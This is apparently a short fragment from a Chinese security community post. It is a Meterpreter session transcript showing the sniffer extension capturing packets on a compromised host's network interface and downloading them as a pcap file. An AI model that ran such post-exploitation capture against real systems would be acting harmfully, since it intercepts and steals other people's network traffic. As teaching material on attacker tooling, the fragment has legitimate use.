 meterpreter >
meterpreter > use sniffer
Loading extension sniffer...Success.
meterpreter > sniffer_interfaces
1 - 'WAN Miniport (Network Monitor)' ( type:3 mtu:1514 usable:true dhcp:false wifi:false )
2 - 'Intel(R) PRO/1000 MT Network Connection' ( type:0 mtu:1514 usable:true dhcp:true wifi:false )
meterpreter > sniffer_start 2
[*] Capture started on interface 2 (50000 packet buffer)
meterpreter > sniffer_stats 2
[*] Capture statistics for interface 2
packets: 128
bytes: 9313
meterpreter > sniffer_dump 2 /tmp/lltest.pcap
[*] Flushing packet capture buffer for interface 2...
[*] Flushed 375 packets (36155 bytes)
[*] Downloaded 100% (36155/36155)...
[*] Download completed, converting to PCAP...
[*] PCAP file written to /tmp/lltest.pcap
meterpreter > sniffer_stop 2
[*] Capture stopped on interface 2
[*] There are 165 packets (12762 bytes) remaining
[*] Download or release them using 'sniffer_dump' or 'sniffer_release'
meterpreter >
猪猪谈安全
先知社区